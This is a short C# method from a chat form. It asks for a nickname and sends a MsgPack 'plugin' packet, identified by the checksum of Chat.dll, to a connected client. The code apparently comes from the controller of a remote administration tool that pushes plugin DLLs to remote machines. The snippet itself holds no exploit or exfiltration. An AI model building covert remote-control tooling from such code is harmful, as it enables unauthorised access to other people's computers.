 private void FormChat_Load(object sender, EventArgs e)
{
string nick = Interaction.InputBox("TYPE YOUR NICKNAME", "CHAT", "Admin");
if (string.IsNullOrEmpty(nick))
this.Close();
else
{
Nickname = nick;
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "plugin";
msgpack.ForcePathObject("Dll").AsString = (GetHash.GetChecksum(@"Plugins\Chat.dll"));
ThreadPool.QueueUserWorkItem(ParentClient.Send, msgpack.Encode2Bytes());
}
}